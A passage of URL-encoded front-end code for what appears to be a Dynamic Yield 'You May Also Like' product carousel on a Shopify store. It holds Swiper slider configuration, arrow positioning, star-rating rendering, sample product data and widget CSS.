C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt('$%7BBreakpoint%20Desktop%7D',%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL%0A%20%20)%0A%20%20%0A%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%7D;%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20(%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-conatiner')%20%7C%7C%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-container')%0A%20%20);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener('DOMContentLoaded',%20function()%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20console.log('L555%20===%20hit%20dom%20content%20loaded');%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22%7D,%22displayColor%22:%7B%22value%22:%22null%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:296834,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","C%20-%20Peeking%20(with%20opacity)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A/*%20START%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20/*%20max-width:%201312px;%20*/%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A/*%20@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20padding-inline:%2024px;%0A%20%20%7D%0A%7D%20*/%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%20%20/*%2060px%20on%20the%20main%20pdp%20limiter%20but%20we%20have%2016px%20padding%20on%20the%20slider%20container,%20and%20for%20some%20reason%20dont%20need%20the%20full%2060px%20*/%0A%20%20%20%20padding-left:%208px;%0A%20%20%20%20padding-right:%208px;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%2032px;%20%0A%20%20width:%2032px;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20